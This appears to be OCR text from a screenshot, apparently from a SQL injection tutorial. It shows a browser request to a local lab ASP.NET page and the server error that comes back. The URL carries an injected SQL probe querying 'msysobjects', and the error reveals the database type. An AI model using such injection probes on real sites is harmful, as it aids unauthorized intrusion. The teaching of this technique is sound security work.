 对象名 'msysobjects' 无效。 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.1.55/sqlserver/1.aspx?xxser=1%20and%20(select%20count(*)%20from%20msysobjects)>=0 转到 链接 »
Server Error in '/' Application.
对象名 'msysobjects' 无效。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information
about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 对象名 'msysobjects' 无效。
Source Error:
The source code that generated this unhandled exception can only be shown when compiled in
debug mode. To enable this, please follow one of the below steps, then request the URL:
1. Add a "Debug=true" directive at the top of the file that generated the error. Example:
<%@ Page Language="C#" Debug="true" %>
or:
2) Add the following section to the configuration file of your application:
<configuration>
完毕 Internet